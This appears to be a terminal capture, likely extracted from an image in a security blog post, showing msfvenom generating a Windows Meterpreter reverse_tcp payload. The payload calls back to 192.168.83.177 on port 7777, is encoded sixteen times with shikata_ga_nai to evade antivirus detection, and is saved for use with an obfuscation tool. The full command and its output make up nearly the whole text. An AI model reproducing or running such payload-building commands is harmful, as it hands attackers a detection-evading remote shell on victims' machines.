 /home msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.83.177 lport=7777 -
e x86/shikata_ga_nai -i 16 -f raw -o /home/DKMC/dk
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 16 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai succeeded with size 530 (iteration=6)
x86/shikata_ga_nai succeeded with size 557 (iteration=7)
x86/shikata_ga_nai succeeded with size 584 (iteration=8)
x86/shikata_ga_nai succeeded with size 611 (iteration=9)
x86/shikata_ga_nai succeeded with size 638 (iteration=10)
x86/shikata_ga_nai succeeded with size 665 (iteration=11)
x86/shikata_ga_nai succeeded with size 692 (iteration=12)
x86/shikata_ga_nai succeeded with size 719 (iteration=13)
x86/shikata_ga_nai succeeded with size 746 (iteration=14)
x86/shikata_ga_nai succeeded with size 773 (iteration=15)
x86/shikata_ga_nai chosen with final size 773
Payload size: 773 bytes
Saved as: /home/DKMC/dk
信安之路